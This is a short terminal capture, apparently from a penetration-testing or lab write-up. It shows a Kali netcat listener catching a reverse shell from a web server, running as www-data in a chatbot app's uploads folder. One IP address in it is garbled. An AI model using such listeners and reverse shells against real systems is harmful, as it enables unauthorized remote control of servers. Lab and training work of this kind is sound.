 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 4567
listening on [any] 4567 ...
172.168.102.66: inverse host lookup failed: Host name lookup failure
connect to [172.168.102.69] from (UNKNOWN) [1 2.168.102.66] 51630
bash: cannot set terminal process group (448): Inappropriate ioctl for device
bash: no job control in this shell
www-data@messages:~/html/chatbot/uploads$